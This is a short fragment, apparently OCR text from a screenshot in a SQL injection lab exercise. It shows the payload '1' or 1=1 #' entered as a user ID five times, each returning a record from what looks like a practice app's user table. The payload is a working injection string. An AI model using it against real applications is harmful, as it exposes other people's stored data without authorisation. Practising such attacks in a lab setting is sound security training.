 Click here to change your ID.
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith